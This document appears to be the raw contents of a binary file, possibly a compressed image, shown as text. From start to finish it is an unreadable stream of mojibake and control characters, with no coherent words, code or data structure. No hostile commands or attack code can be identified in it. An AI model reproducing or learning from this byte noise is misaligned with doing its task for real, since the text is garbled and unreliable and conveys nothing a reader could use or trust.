�B$�X86����:J�2�\ ���"�j�)l�&b8 u��N���t���. ��1$ D�Q��qQ$��Q�#�R�Ó�R�R4@�q��ұVq����$��P��@8��L��8�+Y+�J��//P���ڎp���;�cB|0���@��� ~�>^ ���^`޿���{�P�`B�
��h�ԑ�N>|5��S�>� H�R0c�dy���3eδyӦ��8y����g�S�( z�ѣX�`ੁ#J�\��D��V�l��5K�5Y�< gA_ن`�%c�@���(�Z7t��2�C�G��A�C�J�+.��q)[�=aR�j�$M���k�3hF�B��tʌň�#Dfd�L�+�6�v�u�&��G�� "'nP�>08=0^�~��4�g�?���{��`Å�K�w�v���{{<?�#|AuG`�9W���`'k��^�q��'�L�&�@����Ш
���)���j�&�pb�f��b�d�Z&�$PSB-�����-�X@�7p��������Q��;,�Jr��0N0Il�c�G<!E�E�dX2qd3Z"I��ļ�+5�:ڏ����MD+n��.߂{&��~ӭ�9��G=��+������������:� �� C}�;�*��:鈣H�p�ӣ�xD���	A%�b�I@ (�� ��jep�Yp@�$�@��8CCU���C��j�D��b�Y�J��NSb�h��v� H*/���pLo�s��K=C��OS:���6c�(�21)/Q���H�,��,)射O1�Xr	an:*3�Z��5���6��q�j�ۭ=�@�T:��q� �0MpGRyj��"D̡�;��4Q��)�h�2���wh�OrI٣���`�[�U [݂@Y<0�o������(���"4|с�<d"�6�u,$Ndsc�(ÁQ\�D%��X�M@�Nt'�O �R�I<�$�� ;��ND�߃E�0G����V9R�PD��1`ϗԆf��S�d��B��#7�?�e<���x;s�O ��ی5/i��Q�3�����G��C#� %zҡ�/�;w0nv�#��:���4��c@X_��l3�U��X��l[������)x�	Kq �(���e[�����,a Y �����?�&Єg0��9�]����ҩwfK�#bL�)�I����`���`)c��^��ϥ�^&����`��C h�]����̧��ѝ삲��=x1�pat��yk<�`.Q��5�;@�&\H3��|���>0U���; ����i7�J�,���V]2&1� �@��AB9���6�m@'PP�_e7�h6����|�"imkEc�
�!A���:D�2���Oc�i~dr*�:��*���|q�1�D��F'�Ih�S2�#>�I����jΔ!h�X;�--hd��&���HFF~2/������4��K�+ߡ0��͡"���=ԇ��䁡�K�F�'�B��|A���� XM�Ri�X: Of Wc��KmR�	�W�9'4A`Y��[�f��Xb0�F�`-_� oxc4`-h��y�>e�������RI&A/��0L>b&��p�\b�Z֘�✔��ĪH1ܽ�s�(�g߼h�t9�*c��H�2�ن.�	�&Y
F��z�� ��F��R�C���C>�e���%��S(���4SSUۿM�ꦰ��KAٓ���l%L�@T��̢M3���fq�m)�[��7�-�oت*S���2�s�� ��M!oG\e\�ԩ	��n��@�α�9ݬ̖8c�&1�2���9V�B��`g� �;-b̒�,��q.uqu�u�c��F�|w	�:���B��fٻ�7|��EG�ҙlCmc�9�R�8��]l6?��^��`��ឭ�c#��+@���d&Y�\�j���,j���AR��ս����,��nύ�~4Lh�R
�����{n���#f�q9)q��6!c�ʠ�S�kd �_���aQ4��x_��LW��J"\[�Ұ����Wjv�.	pB2�م���^V��8{��6�R�R�ԑ�Һ�C�o!��CɝAF� @�ָF�H٥r�'�mz������-o��Em.�J�.��H� 3�U��eV�`0Q&��xg���ӑ��)0��s���$��7���W]Gg�*�n1C<U��z`���8B�/,��Nw�㢧��<\�ԩΰH&��#G.!		�t�X{C��g}�b���@?��5�G�=���k�Ӌ�e�!x|�6HU� \�_��+nӴ��-[K����h��v����eu{уbN�-����!�/�Z=���"."65p�ףf*��G2��t��q	�ӄ���y·2�X�g
ð��j�e������+rZ6,�ͺ)�e���4�9��ѰJoQ���.R�I�<�����.�#����l\u��x�R�1�H���T�k����Nӛ�}��2M��Sq��N7��=w5K��i����=�2D�[�A?�l
�jX! ��x��j��h�&�����_��(�I@�жĚZ�^g����3vA��*���R.�����"���Έ��H�h�z�]~�>$癖n�*kJ#ղא�������90
ƴo|��jl�l,<�����o$ C��eX�ڨ ɼW�Ok
'�o�⏹����@��6HZh)��%-ʬE>��삂�4Z! 0jNjx����u��~��f�M1��:��
���aB�u��H@�O���~a�pg�RN�4f�j����Hj�8P��f��!0>�9���>bh-�'���t푞Gz��|�q8J�z,�g<,��G{���6�,p˥�FۚL��o��V����k��č
nJ��p������xi��P�4� B[��Y�� �`���� KD �ȱm�T��a8�_<�1����D2�$_��`r��bGaLr�$�R#�TB&]1���x&�N褱tp�V�S�	���y>EՈ�4�#��q����mQ�6k���bl<���MS����
2�א,�Ц����i �-�߲+�l�
���ޒ ��E�֬�@��b02��~�)�hpv���aH�F�E�eDo����R!�%j�dgv�TT����	e����l#�n���R��k��>�k�&�O��&��`/.���1S�P��C$R�	��*����!�����,,������>�,D��@�-�g��Y�.߲���2��˒��� ��fC�^��"@��B �
s���~"�$�P*���I.}�F�9D�B?�2Ԋ0�1 �u<8@=̤�Zq��p���c`��P�Nr�q�����]n�9�#d�!��Ĝo*�3Ŷ�*�ŠqŴ�
g�9���i������o&xe,�}Bm�K��K����	~"W@�&̰@�@
^����@����$4�N�N��/�O�tN�4OC�S �N�44��G\RP����NC����^�c���2�,�F��I�&UTG�TK�TO�T��0���U�iv�R&iV��O�*�n�%I�3��W��(Oq�I�.Y�5�0SI�#[g.G��Zo�yޅyu�H�G�G\u�a��.��\�{�����S$��4H`0�U�5��+rjs]f�q~�_!k7/���|d`i�o�V��
Ua�a�aUb�f�t���a�#4 R'iR�k�(�$��Y���H��"�SQUfg�fk��6�r* t�g5)]2Hf�]�ua{%!a�Z�W�uf!iYUe�j?�[a;�]�Fc&%�֬,u��Z�U��5i#��U\K�Ru��\KV][�%O['gP�	~��o�u������.��/l3�jak�l�`��.�]&�O��O�ubqs-�V��V9@V')b7����*@� B�v��:�C;6jK�\%�WFu4�fw�w{�aF�i�F]��Od�4�tOM�Qy���y�WX�$e�6z�vY�u��]�	an7i��Z�d��U4S�YӶm�ul)�$Z�U�Vk��Z���]l^�Ɇ�DHhv]�_�5�7rm��8�_�`y�r	�hUy�]#�b9�V37y�OO1W=8y��Qu�0$uR�Uj-�}?�R/�U��B?�wo�Q5u�3=Cg���Bt'i�e�O���1�Pm7�4����Iz��i���7O{}�z��2Z2r�lǗl�~j��0&��ȖZ_�i��a��h��}�c=f�x�3��8HÆ�r9�xqxq�Ir�q%�`)��7Wa5X�+�O=X�%vv�Q�X��V�QHT7*@T_uj��Z��Yo�tl��sX�e��Dz)�U�x%gQ)�V�i�e;�k��XY~55��h�Y�
#��QjCf�$��8��x���8�v��6���mɶe�$4��a�dZ�d=�aՏ�il5p�W�����8��y_�p-,q���7�s/7�-٠;w��w�]zQ�4�bAvtA `_��}��\OV]�U���B	m�O������>z�ATN�WhmH��iYǕ��^�כ{�vW��S/�~C���<vX���9\�X�@��J�v#ok����7�_A�:^G�u4�����]�6^�]E���U�9�8��`W`����w_!Vb)�N�J`���۰�, �[h�P��r_�__�ts�G^Gd'Uv=�=�v��kYg�L�S��3Q����j��}q��C^��3���l�^���U����$�X}]6���i7��y��X|��l]�c�C;�J����w�m�s�9Y;A�~�ٕ���y��O}ѽ�r&�q�Z������D��#���Vz,H8@���\���@��g��/�V5���bg�UT�u-UvA�G<�C�-�7�U[�s8�G/g_\H��>8�gg�"��Q�Vi��y�z��vi�uS�v�+�Y�k�X4Z�ZZ�U���F��U
�
�oڲ�շٹ���[���U�������U9�I\7�O����r�E�*��{p�{�1��):1�������K��O8Y9]_ك2�.2�F���	�E���	�Q{�?�fcY2�hg[u�d��8W󴲕�G�Iz;�똊��X����ky�x��Y+g�{��Y��w]EZx��-�_���g��mW��zo�2�7��bP��O)g]�v��U�㺟Y���������!��/���
�%����}��� ��h�ԑ��F��.. L��/���8ٛ�և��A�e���$�����4��	W����8~m�v[2�z�-�vk����v�W�i�3�7\��}y^�I�n��tf>�]�dݹ�	�8� ��^꧞����^�����U0�#`��+�/.\?������~��]�Wa9 ��c�_1���FU�:���v��n���2^�u؆��Pχ�����9�jr�4rz�ѵ�55��x���tÊO�eSr^ha���yܟ�}���_g�޸n��H������|�����_�}_Z�˾�)֗�t
�����������Uq�!�X�e�xߍe8#���׌3��_�'��K�j�a�UN'��_�S����5i� �B���2�G#( �N���T�E"���'�	\��'�zd�،7<�~��t��(w�trR�WR��ԇA��#d��$e��%f�f#@B�g()��)j�*F�*�k��,��n�Dm�騩�h) ǁ��2s�(FsE���C6�^�[6��u��:{��;��<���U���4�V]�r
TU�(Y�M�3P�x�bD��B���Ұ"Ec�*�JG3v±�Ç��Ѭ��;9m��b�� 6-j�(RL��	#6��0U������/Z��r��+��R�@-+��S3�̖aA
��6��qw�N8�s�)�.�����FFd~���Us	�x�2�"R.vde�ċ�<��д�Cq>^���� ��޽.�ٴ�m����D^�a_,W�2o�����h�E�j=UB��&��)묮(L Oaׯ�:��2�ͨ��
���l4�Y��M+�4�K�@q��)� ��!B>���>�y��!Dv
A�m�VG�ya�D��������O?	qE �!I�XQgd1���D�7�hS�n�t�?���~p�!T�I9%��D��Rd��Z�KU�i
VYm5y��j��K���U�Yh��o��� �a@[�iЀ����8���a������&�Ρ���@X� 0 إh�3\�� ?��Ek�h��V GA	DU"��B0`��*����  @�J ԗ�ȩ��*�R�G!]4$^E�f���ʆ�K��I2ɤKkHQ%��J)�t[ZG�u�M�
��I�{BUPA�m��z�9��|�(�.�)Ȓ@�����<2�#K �Zd�,�@pͥ��1h�&&K��2s`,7 4I�H��q5�D���s�5�o l����@����)=�(`�
�l�X��X�5,�����=�U�Og@���¹�co@�3A���b.������J��[sػ9�W�[�XW�y]T�du/T ���sPA�m��K-����9��B���,;<��*�����,+�hO�l$  �4?i+l�I�7�5G�/:p�����5��Xև5��\`P&�����bQi  ���)QD�I`#���X��j��r"����d����� ��%yPI�-Xم&�א��$L� ��B�b]3���� �x��ۄ�"/��K���]�a�� q
�.�4���`���tq�8�N̨)���$� e� �#ͤ
d`%�3�� T���l�����$�ƬjP`Gm� 	�Ml�@"ـ@�oc��Z览2�YE��O�%�ws�
�q���-}�+���s� 8�llS�c�?bEJ ��I(B0b3fX�3�@$��sP���]� ���)ԅ$��9H�$<��u:b��l�;�)Ot����@#�
��tR�?[ቩ�u�  =D�	l0��P] &�\\e�O�.�	���wl��ཡ���J��쐼W΂���E�3�Yt*�!� �ҁHT@cědX�>X�m'��$B�*5�X�d:�f3k�o1��Hv��|e:ha���1�L�;��:4��k��,�����k~�H�g��@S_3�������U(�5�����%���	Gw�v�P�94HAr�vM�9�$"=!��sv +�$�i	P�"�P�9Y��u�T�P�l��	]5剨h�e~P/�"����P�F�
� Y�P], Ndĝ��'���rr��َ5�fd�w�b��8�Rg�IJ��S�\�'_Ɓ���G���:0סm�|bH�5�W�u�B�k@(_�}LD�����+���m�BY��\*ͭY�]k %�ҭE ` ��.hl�i�$})�,S(��L��-9Ayq,��x���}3g�x�
2��Ei�jK�e�~� x�g��#��̕s#���Z����@O���ПM�b�������C��
LW\�@s�.�􉍖��|��OU�"o�����Md��^n�@@�!kֻo!᷎+�bGAV�v��i`"ѫ�>�2���e�ߪ��	;4\�Ī!�Z�k�G��ն�Q��T�,2虉�8g ����5�V�"@�L�L�=���<�1d��>D�x�h���I����M�Wt��fd `�+�S����#�\OtZ`h��t�[%�v���%�\�������IH�W��ts�Y(�vL�g��Qx���e��N�J�16�� ����@݁2� u�p�r��3@�|�������$Kh�䭊g�
,0i�E��h[-�fbEDO�������KRh3 ���2܍�������0@��c�_��5|;g1",6��d���Y�2��L�E��|0E����2���V,\J�,b�,q4�K<��`[ub2����I�
�ީ�^�)��\,`"� ��F@B������ԇ�m�����Y H���)����4�o�:�L�E/�����&�
P�A\X�T]�{�Th��۵Kт����dȠD`��)���dM�ed[�	B ��J�Q��Xg|��$�W���MRu���gdU�@�a%���J6��t�deA�^�a�]M�x��%���&�$���kM�#�$���TBŅ�!�%_���1�B�ч�D�.�\~�K8�E�5�.̜%�pE���I�	��lR��TW� Xb�L�B,�-��-|E ]O U�=�N�h̦E@iU�}} �=���0��p���L;��vA@H��ϲM��ZL�Z��} ���L�(#��ᡁ�q���^Օ���c4�ɉX۰���g������M�!�KL�dLV��7\���?A!e�^Q4 �͜h�<��>�=�Bh�>�S���u�K����a.�@��p� ��a#XCQ Lч�LG"B�w��������O��hH�Q}P]ή�ԑ�tbN���d��ЗR�X��+&��	��T`�O��_!F'=`>D�U�I�҇M^t�
�������&&�,X@\Y�g0��`����a�f�L���D(�4�4����H�CPt�]+0Β�˔m7}H���^0G@�=ABB6��^y���h��~�m�fmf%�
CZ�[��H>��Ѥ(�.L��s5���F�� �̕��@E8���]Nwu,��
���`<F�&�]�}@�Ȯaà�O�Z~%�5��|�H�#���%F��D���'M���)�׃$
.>ܒ�!A�U��A@П\8���,�]Y�[9��,"� ���D)��, ���� �/Zk�H����(6�DK�dN�d��dPA��nǏF�f)$lf0�V�i�@ғ�<���#H_=�& _!ƦF�fY. �F6��p�p:��� �� 
*x������!"�JaJ��Ϩ�*ځ�� �"IڅڮM��}  آ��8������i���P���^�6@T@�O��C��Lb�>��-qeLމ���ϨQ�D ��%ȧ��J��c����(�,`@ �_�<P%�ht�lXH��(�ַ��d}ȹ�6y�=:dv�����^�%�Q��Ĺ&&��m��-6ĥSh�#��A�Hl��+���q�(�E2#-h�m��e�.N�p�!�M���i�-"ʌS{��Ω��a, JU��~��Ϙ��ˮ	�S1 �5�'�g:��/$�̨�dS&~fۡ�C��P
�/�"c̨/�`$�����p( ����H��X˸E�� ���A�g��
���H���9��3)�2:Z�ik����h7܆�k��hg��jE�F������Yi$�A��>*$%m
���	$, X�B�)�����j�B������8��VL�F���B��xE
6���&��R���u�-�D�.�$欪�����|�� ��X����O�ʰ��E��3�0O-���P�6��h�EPb����fJ�P^D�+�Mڤ(���q[���I�(B�^�de����S�b+�^��fӎ�R̜kA.Q�^g�#�<�:���MB@�+��=�!m����殔,�&�����#` �Y�p����c��7G���j�*��+��6$�$�[쑝����,�\��� ���!=�@ݠ��8�: R�eo�lg�$e:d����&V����B(4Lά-��P��`��$A���FCh�	�=p�֪�h@�JJ����`� �����;���޺d� QL�4ΓQ�6��d&&p���Ql�$|��)�9aƁ�_�����$,dlj�s�ui�@@S�[�p���0@#l���	".��=�F'��N^����B�W\h��0K��n ��l��P�0/��
����-�"VH����&@DW���C�ډA��-���^H[�E�1�_EM�ěn��$�f��&����)iL�����*υ�/��f[5�x������H�1��P8�KCfeأ,s�;�2�.���P̒d����<a��	���S��u%ܖ��5�[[���U�
��V5����&t�àgD�	E�M�+H@`w@p
'��.@��M�v�ͤ���<�#��5ڲՇ��"������~������L�����nҢ>R���M��54�5�ń��v��M`@�DJ�A��euh���yF�X�ƈ��P���۬ٖ�0����݈4�i��F��3M�v�^��z�α�7	�!
8;�Ys!%��?�֖qY���f�%d&�^�]@j]i���f.�$vŉ0K����`K9q�\���-H �I�tԜ����)�����he 1Qw��</�$��'�J	�O*��<V|
�ұ(�1���p/m�:l�Ճ,��،M���X�����O��� ��l7����q�����G�5fP d
D��PT-( 'o9�HIhG�h��he�^8����r�������GF&8�l5�;��=GI�?jB�Z�A�&��_��"��r�&8��,N��J�V��Ӗd�3����K0���e�ph(��, �J�l[]�M��3+ ��@?��*o-�qr+��3�40I#(�~�H������N�Ew�� �X���H9�D�����ț��[�����L@�`>zܐ��0�~+��^�9�1��#"�Vv�x�o�p����:�߿h�*�p_�p�sI��::%�h$�t���I��#�,(��@<۸sj,�x͒'I���Р;,�1L��p���?���I l�C�Dy=���K4Vly:$�6֧6fm��ƃ4�RH�(5Њ%ޭ�L Ψ(9<�'��@$�(�E���4��w�~�((�MV|h��^U�Ɵ�_�䔫�Aٶ~���>q����i�)I����k�v�˿��k���<Ђ[��#$��I'$<i�%5�����Ĩ�!w�:�@(��v�j��)��)�y�o( �W��:(ڲ}�@/���SU Sz]D�3���FR�!6��@9��&H����.H
�BgtZc�.���QF��d����(�1��(��33��E���B%A�E��(��N�FHB3�ŀ����39�=�=\]�=\Z�Y�ZY�b�cdd�d��b�h�i�j�k�l�m�n�
���^�]ܐ��r_ �v� x�w���(h}~~h8���4�@�����:kvlY1�	@�|t� (R���@�J*�H���!��b���B4q�A1�!A �L;Dh ���:vlR�IM8Dh����C�Hc	(�4g0x;�!�!؄�`�^B��
�a l�T��PXu"J�W����ӹ2�U��}f�V�f����q�pݒ�@�0f�s_ԭ��o����n���r��υ˝�w���b�<A�n�G��?����6��U7s�:��>��;T�1;��f�2b����P�����!4� �!`0#����d	�b`A}�*�������K��4 � �0�:,�@KZA%�5
��FJ3>���4X2� E5Z�+�#_�2?G�S�5`|q�K檛���J�2{#nM6�t�r��t�+��v��gN�����4�~JB�̃��چ።��!B�&L"c�!��ԯ��0�)/F�h���~`SUu(U�J�1V)�-Z�u��D��D+�R�
�Ġ�a_ī�c鴮�B��N8q�JH� �S*��WT�<��h�/˼ңe�r0@���|)��r͌�bЬ�^�zs_~��F u�[��t��G��nD��αe�C����@<C-Xoщ�IO"�oS��Ikm"�Ex�ϑ%�5��l��ŵ�RVn�y� ���b��糶���.�Ң��⚲�a�%/��m��������0�H!%?����v�M��SX�t��P�c�=&���=�M�����޻��z�,W_W�8��D�N]�MG��|�ڔe`�|*�Fb�2T	�}w��(�a�`���/�Y\���om�;1��G��=UT�2M�V~��V�N�������E��F�!�t����*[�]Z�������v����mT�k5�k��.9�-�c U������ !�@8�"P�HH:��� h@}E�l 1��j`ۓu��q(ka{��\mV�(t`;��jH��c�k@��1��nc��-
d��y�'M���V�F</)��M�h�V!�{Vҝ�rf<�qi��:%58�Az���,�`��,=ښ%��m[ߚL�t��;��{81��55���j���"���)�`^h�24 �?��\8Pp�j�� >	ʹ|���T	JP~R���e-e9�S�ҁ��>�  S�� �.)�c
��Ɯ��ȡBȁI�.��-���e� D'o�
�䡡�4�FyR�[];m����%9�]�ĳ�hf�(BﰘŞ�b�v�V�賥)�GM�ZC����!��F��'��GǇQA�/mgsY�j�Q;�/��:W�)��)�5yC����kťmS��>�I�\2.�jHC�Vԣ>�y:������v
&t�S�fU�[�##g�2g�̛�$7���z)g[݊ vlQB��X'�]1v���g�Crov�ċ�>P-���V�$�d8	TDr�<[�����EMj�]c27�Q��"�Ҟ����i~��+�Zۑ�m���?.�����[-��MJ1�j"Jc�SK~j��I�J�(�("�o �i������` �@t�s�] L:�jyI(��i����հ��bM����m����S=��
PBt;��4��ͧ�`��.>�;�B��x�L�k��
�|fPU��bT�[�磣�EfJ����Z@�1�!���hF�GZ�]Ik\���nZj;[;mc`�摽���j�^�TS��T�]�dn-�e���Y,���� o�uA��9Koz)'��Pr�c:�a�s셾���}׃ΐY��nE�>��M6_,�Ō�S�A�̕Te���1[L��-�>!:|]������j�K�5�l[*L��VSi��]ܰ[nwmߚע�F?�#6s��tg�d^��l��h�vzF����Sn�Z6<Ҩ�N۝x����5$|�X�
2��y����Cʳ���[�)YI�o{��*�w�V��4���5u]<��NW���%�M��T�����ҙ�2\ �N�5-�M0L���{%M\�*���1j�z34�ꠕV�Y����u�=�?�J}����誛��4l�jJ�3���r���Yn�����¥��Zqy����C��-�4���h6g�mt�E���=�}u�s�6�\��̮8��W�wf����'|�տK.	fJ���wX��$����I{�2�	^N�x�q��-�l�D*Q�w��Y�̌�l�,[6R���y��{���{�u��h#��ov�fҷ�)�����"�]�=:R����G�g-li�x�ǝ�n��q_u\rR���Q.a�E�.�b�W.���晱FIN�~��2^G���y��󫑺�h�+H ��ؙ�`�*ӞK;.������.@Q˝+�S�)�S8�)-���<�9;��k���A"���4�`�L�����/�1,2����(�
k:X۱X˨�Q�M�=R�ڛ�AB�;/30C��C3gʪ��(��;�3��w٘��b	�Gq�
8։�w��3��I�94�����<Cc�;�h�Ka���A��A�������'�Z*��c��`A!¯����˝���3ER�6,[����9	?�"�bK�T�[ı[,ŝs"�;�)���<)F�";�EeT�󘛹8�   !�
 # ,    ��  �@�Ђ�ƤQ<.�L����*�X"Qʍ:�T��륆��t�a�\�S�ShE~���iByC�_n�Z
H��E��H��n�

�m�������C����������
!! ���"�� ��!���!		 � ������������������������������������ (&�0a�1�����*��!D!6V�XE;2����� L�����A_/��p�.c%'K��5�~��9x�[7x��ћwm_�+��h�����Q]%b+�*b�093�l�`��M�6�%���y:u̒�z��b�Q('�� jꏂG����ۨ�ǟjԩ�)@�g~�X2)@�>�E�2e�D|P�!@�ծc !��m@�]�2d̞!��L[?m@�~��\9n�乓���p��7��m۷��kkA ��q�ν��n\!s��r~���@�\Y3��^ Km ���Ѧ����k���ڄ�UȚ�f���3ىg9�cM9ȳv��"Tv(��S{�Q�Yr�UtT�hш�Yj�Fn�q�VQ	��rD)�_o�EHW��i�E#m(� eH�@!�A"�a��يfDTF���F!���	��\�'pqB������9x[{2%��p�@�@p�"r�,7bw�ȩs���N��=�b7�q��>���O�<sn��`/	�DI�`$����.���j�am�ٺ�n�-h!蹆腄�v���I4 �Jc�?�M�s�<��ԧLE��N>Ac]�%`b-�V"fȻ�A�%�Ukܖ�3��]"�|L�Ș�ɢ�)��I�}�Bg D`¦d`�򘛔�iJ�c��&��%�akvX�j�YY'�e�n��v�z���ۇ��T@�`z�<�����"��IG5wK5לQ�R^y��и�.�qTRo����l�R0����mn��:[{@c렵�W(�k�z�H����K�kN;�8pb<�1Ǣ�Z�.�\��e�\P>���DWd��j��(n�1�\:�5%)��Fq�D���R������j�������zZ��*� j���	\i�v�h�쩳-&���*m����o�T޴q`sw�t�R���Sunj�َ;Xez�c;������&C��[0����D�.a��js,\��%��z"4��V�{�7C�1�qAIF��?���T���u���0��jғ�%2�G���0ů��G6�CV ��8��`k9�6`��=B���Bi^�&�aÍ�X ʴt�0I�,4��!�D
;�BLm���3̀�flԙ�`��@*��)_i�@-
���9�
s�$CR��>0n��E�:�<���qÈ�J��\�4Ti��(3 @�]�@�0���'�2Y��lC���&���L2��ja�h���l��
	C�:��&�iX�(Iy���"2_�+㻲�;uq*OJ^�@ϯ�+�3R��������8�U�>P�xІ3�1�L�R�@E&

��"���f�(�6���ШF��P@F��RYc\:S6{���>�PKh��0*�(��/��2���rE�|%x��0灪�N?2Ŵ�Dj 4���$���� ,9�Ip2��� ˬ۰��7p>�@ک�GC���g"+�嘫��,��R�J��EwRz�=gd���뱻çWiv`$R"�;�`��mH�h	Qr5c�ʸ��x�qU�M�i%��1��F�� � ]Z�D��k".M��&��/{u�)q�u��z���eP�y4�NʜJ%�4�Tϵ3;I���,�����Ö�h`�1����f��XG�ߛ��mj;H.H�`�(�}�4�����S�N��&
Y��������:I�9�3@ύn����u/���i�W>Y��/�h�+\�����	��DݨK���"�rHN6���bT� ��'j6���bL�� �7d�"��VބβG東q���#\l!��U��	Y;RT�~�r�]�?\� �Yj�`���@��l�x3z��%�|��,aˬ ���6�"�hSPz�-Ci��o��m�� �"����jz�e�˙�S0�l��0�X"G�������v`��@�E>d`I�K�P��O�P4/�D�QQ�F�#�@��r,E��0���@nJٴ�69���m�i��)���!{&am�o�2!Y�S���D��2Nv�zJ�a�����S�:JSz\����5�����^p��a���nSH��:Ԙp������mZ2՗��O5��I}28�����U@�����5Q���I�tR76�����^�(/g9>�ՅW�
����vYs��壎�o?�"!�J�#�ok��wI%������Eq)vo�>w�wJ����c�sS�"lCkmS��"��p�����r��c���L��X):e%ֶ�cY�Vi�I1�����Ap���A�MA
bP���In���?{>���4�磫��5��U*n��yV���}�ĵ?��u��Vf|P�qvw_�b�#��h#�SV<��mߖd��w�w��d��� �Q���vc�ldS��Z�R�	�ybfy�v\l�H�cR��}�I�8i�0�R"GX�V)����t��z �z�'6@у�@���@A0a6 �3L'�p+�+l%s9�6a|s`�Gt�rWRp�'}w�,.ha?�fϲ]w��B)8XX�#~ΑNԱ�#�C*�OJ$�Tm2Vl�Z��E�Ul���f�[RRpJ�	���nC`9�+��w�(��3{�9c�e�Q8%��ā��x�@RÅx�I��$� ���8�s��_Bg�Q�6���k�r>�v�z��zB_A�U%RV� T�ag�p� nu`vL��L��,��7�D��8�dA��MzEa5�`N�%�#6u�N�R5D�#:�F�&Y��D,fZ3l�G#c���Sc��E8�0p�Z�Hmų����n�8n!zW�6"A
1)�
\���(\�]fo��x��32�o�h3x�'��F4� Ե���yE#��%GJ�x��Q� �a��Jg�V�J�U�b�����K���7��kIj�M�5B�DB�hQ�v}M�]��tK����j��M�d7z	I�a{��9%2�����T#	��rE�C�H���ru���c�� y���m��mQ#�w�An��{�i2G0)G� &��e��=8فHH�Պ��&�v���=�Q��H>+HC�B-��7��,�C�U�7XQ76�@q��>�g�UD�d9������)?v5}꘎C�4�&4
j�W4�(b8?�(��SA����S��C��2��H)婕�(bY"T&~�kㇾv�YU�uQ!v��O>6P��Y	|t�!q��+x����*�i�w��&p�Fr��ȹ��I�7���yeC�pR.5e'�
I�(mF8�6h�i�"�9�4K3JE�@�*Q�q��5�u�͘�ɸh�Ďnx8ש��(�p��z�VǢVx�D3!Bӆ�C(�$��xj>�8�!|�6>�;4z�tk~OC"�P��/X��
陒5O�G��kFXa��l� �jm���K��;� �b ��r�T����i%�!  ��x�)O�v�pmɩ ��n����E����=XZʉ�bBp�3-.i�ATG��dc��i)��@{F^��и*\�5�&QKhBa嗶Q(��yڒ��w����L5���W,'��M��K)!���>݄��Ʊע!�f��(F"߀z�� �b���S�bXG����P�;�:�7�uՇ��1j#d��d��`����*��A��du�A�07��7���� Q��FLj��4ɓ�H�i���G>79y�#�b�x@�H٠��S�M��i��G�?�)rV�4�~��^�z��J[�d#�F���`��Wb-��Sl��z*WVX�9�ֱP���M k��+t�s��g�q��g�DK f��vU� ����~
9�(&����z ;U�E9Vř� 3�y�ܶw&1(���  �P���Euw
aLHQ,��j��}�cV�Q:���劶�ǫ�TR|fL	+(a�!� �A�È�eJQuQ�+q�06�Uh�*�v��M�UU�v�K�k7"8���اI���f�y#�x����ax�ºn�?��"�3������p?V�p�J<"!�K��*�~;{PM�$�SF�F�L4���c�fc#��	a�$'��q7���I�W��r, 0��k��s���Y[��+A�CJo4ȧ�9�K�f˿��&�����嶆�8"j>
}�Ø���L�sh���'�����YhJ.�qz5Aa�A�,?��j���V�	��D�,f�MP���khp<%C�\a�H���F�]��b����B�1���[��FP�D$
%!J�M�E�;;켭�p%C�'`��#,�p r\ P  ����`�E����"�+	A`�V9���T�ɿ��Z]f_����e'C11��	gM��8�&���]r��	A�0{��]ղ����T�,�1X8<C��|-\�j�.�_jY�&N]Za�ɂ�+�:���󅂪,q��_���	�a�QR,�����V��'c�G@l��S0%�9np?]�!�LІM�P ��؊�u, �[�m���
�Ǥd%�ɠ��W�Eh���m4I���)ȓ��\d&o4��B8���b��(�I�qQ�� q;+�����\��e��?V�/X��\���!]]���\ȅYB{�7�����`b�B���#��,�:��'�&k Tz�*�15d��� mI2�d��wb�~�ڙ.֪�T$w�L� ��	r!� )s �&Ї�؍= ����ّn��%�|L�F�Vg�'.�U�G=dK꤂��E3��(��f�=?e��M�b���䩻�V��I��EA6=� A���+�� �k]�zޭ�|!q�7���.3'`��i�'L�rAb�I���J]��� R+jن�m��4:�4���2�3���kSY�Ϊ����C v�OF��Em�ljW\��� ������0 ���� . M���(�sS�*�+{G��1w��Ń�zG]�=\��W�o5�&�Sޥf�}�rd��J�|z�\�?Q��Z�6*�{�� (��y�-��RޘڹAMW^��m��Z�ٵЄ�r>}w��B�-�f���-��H��"N� )��a#6N������D��:#��5u�5�. n:>"���4
2n2�\9"0���갮�.��".[u��Ɨ���*��0�Hz�uQ=�?����f�:޿���&nK��E>�1��=�������0Xܞgg��Tƃ�<�U�a♃�&.$�!+\��
{7mh����Q`/�{���Q��� '��f���N������ywcn�1)K�������0�k�U��:��UW�%�b�[��K�3P�$o�KQ9��p =?��>�����ϐM��}����W��+X���8[f��z����X_�[�����$8fl���]��	'��X[�^��n��q���I�2C�h0
��A�D�@�#�~���lk�v?�j *}��4�^�1�
�=w�����>����@�@��������"�$��,�0/53� �B���H"P3VY[]3,,hgce/biwmywy{kok{e�}eg���u�m����������-.��4�.6���7������

  LHPq��PaO��p�TH�`A&���!F��`ɐ�P�t�m%J�,�d�R�\~��������Q4��ȩ�	�8#O�~,�5�H)RSEN}� UV��NEY�#�!N5��#��+^�NJ�P6"���3go�6~��iðOaN��@c�Gb��K���/Y֬	MD���5��^���+�3aт{6;�/]�Q��{Z2`ϰ%������ǹ�*� Æo���	��;���ͻ���~���HP��{씟��C��/bd�q �%PǞ|~�����y�Ʀ�$�p�Ɂ�*�(2���L �c>��'���@�����+RBڊ��0�*�<$�P� X-�ʲ���+.,�"Ē�2�!9���H��C
�;�1)c��'�k��(��;*�� ӬQ�2-VLS��Y.�`z�mN�\�m;�{M�ؠ᥸fh�in1�2�  &��6��K���|�٧� �Ë$�"����O��R�%�xj��TR	��x�	�`��_y��|�/���6��u��Z�*�����
�D�P��,�B-'���q�.��@���0�0�;��l�~��I0Ϩ���� �0nZ.��F�6����/׳JS�M7]��bb#��=���b|K|�O�P���AnPl��Qr�A L�vGx�G 
��	����0R)�Π����u1�/�T�Wd�SP���ni�pbP2-�2��M �0�Pp�	�%b���ʪ�IKB	�M����j�^�<�އ�Į �0�LERF�IO�J����zy�rn�)���	&�J۽��#�@"��P� x7K&B�!���9u�8�d�Ζc�mؔ���ޖAoJ�@�Gb� w,-�Rz��SP�#բ��sO���Z��!_ݚV9fE+�gfەI��6���m�ְ��f5�
6R��2ឌ�Z�ꐶ78�D�8��A���ke����R	��s��]8����_��C3X:�<i��s!�#��-��rP�J��U	/1�S4��R��M��*rS�?���C��v�2�,�z�Mu��� �ı�ή��l�#1� 
�>��O����>��~��qK�KC."#�m���A��8Ċ��G����W3�)M���+'
�	�t$�a�	� �R�淿�p"/]�%h$G}ʤ. )���L-�8��eABP�X�����u�@
